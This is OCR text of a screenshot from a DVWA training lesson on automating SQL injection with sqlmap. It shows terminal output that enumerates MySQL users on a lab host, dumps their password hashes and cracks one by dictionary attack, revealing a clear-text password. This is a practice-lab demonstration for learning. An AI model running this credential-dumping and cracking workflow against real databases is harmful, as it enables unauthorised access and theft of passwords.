 Applications Places System Mon Dec 18, 10:08 AM
Damn Vulnerable Web App (DVWA): Lesson 7: Automate SQL Injection with SqlMap - Mozilla F
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
database management system users [6]:
[*] ''@'fedoravm'
[*] ''@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'fedoravm'
[*] 'root'@'localhost'
[*] 'sani_hacker'@'%'
[10:05:41] [INFO] fetching database users password hashes
[10:05:41] [INFO] read from file '/pentest/database/sqlmap/output/192.168.1.103/
session': root, *6CE175F4A34C99E399FDB51E039A9BAD144B7325, root, , root, , , , ,
, sani_hacker, *6CE175F4A34C99E399FDB51E039A9BAD144B7325
do you want to use dictionary attack on retrieved password hashes? [Y/n/q] y
[10:05:43] [INFO] using hash method: 'mysql_passwd'
what's the dictionary's location? [/pentest/database/sqlmap/txt/wordlist.txt]
[10:05:44] [INFO] loading dictionary from: '/pentest/database/sqlmap/txt/wordlis
t.txt'
do you want to use common password suffixes? (slow!) [y/N] y
[10:05:45] [INFO] starting dictionary attack (mysql_passwd)
[10:05:45] [INFO] found: 'sanisani' for user: 'sani_hacker'
database management system users password hashes:
[*] root [2]:
password hash: *6CE175F4A34C99E399FDB51E039A9BAD144B7325
password hash: NULL
[*] sani_hacker [1]:
password hash: *6CE175F4A34C99E399FDB51E039A9BAD144B7325
clear-text password: sanisani
<< back | track 5
root... root... cwf - ... Dam... dvwa... Tamp... Untitl...